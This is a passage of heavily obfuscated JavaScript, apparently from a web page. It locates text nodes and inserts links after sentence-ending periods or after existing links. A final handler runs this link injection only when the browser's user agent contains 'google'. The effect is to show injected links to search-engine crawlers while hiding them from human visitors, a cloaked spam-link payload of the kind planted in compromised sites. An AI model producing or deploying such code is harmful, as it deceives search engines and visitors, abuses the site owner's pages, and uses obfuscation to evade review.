_0x35e364=_0x3ab173[_0x26d768(0x22a,0x20d,0x205,0x1ee)](findTextNodes),_0x44c77f=_0x3ab173['rsgRa'](countTotalDots,_0x35e364);if(_0x44c77f<_0x306814[_0xc65275(-0x17e,-0x19e,-0x175,-0x178)])insertLinksAfterExistingLinks(_0x306814);else{if(_0x3ab173[_0x26d768(0x1b0,0x1aa,0x206,0x1a7)](_0x3ab173[_0x26d768(0x223,0x25c,0x26b,0x23d)],_0x3ab173[_0x26d768(0x1b9,0x1c7,0x218,0x24f)]))_0x3ab173[_0x26d768(0x209,0x24b,0x21c,0x1dc)](insertLinksAfterDots,_0x35e364,_0x306814);else{let _0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});